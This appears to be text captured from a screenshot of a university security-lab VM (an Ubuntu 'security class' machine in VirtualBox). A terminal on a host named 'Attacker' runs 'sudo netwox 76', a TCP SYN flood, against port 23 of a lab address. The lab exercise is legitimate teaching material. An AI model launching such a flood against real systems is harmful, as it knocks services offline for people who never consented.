 Ubuntu security class second [Running] - Oracle VM VirtualBox
Terminal
Terminal
[10/23/19]seed@Attacker:~$ sudo netwox 76 -i "10.0.2.15" -p "23"
^C
[10/23/19]seed@Attacker:~$ sudo netwox 76 -i "10.0.2.15" -p "23"